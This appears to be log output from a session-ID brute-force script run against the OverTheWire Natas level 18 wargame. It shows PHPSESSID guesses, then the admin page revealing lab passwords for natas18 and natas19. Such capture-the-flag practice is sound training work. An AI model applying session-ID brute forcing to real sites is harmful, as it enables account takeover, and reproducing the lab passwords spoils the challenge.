 Trying with PHPSESSID = 111
Trying with PHPSESSID = 112
Trying with PHPSESSID = 113
Trying with PHPSESSID = 114
Trying with PHPSESSID = 115
Trying with PHPSESSID = 116
Trying with PHPSESSID = 117
Trying with PHPSESSID = 118
Trying with PHPSESSID = 119
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass": "6OG1PbKdVjyBlpxgD4DDbRG6ZLlCGgCJ" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas19
Password: tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr</pre><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>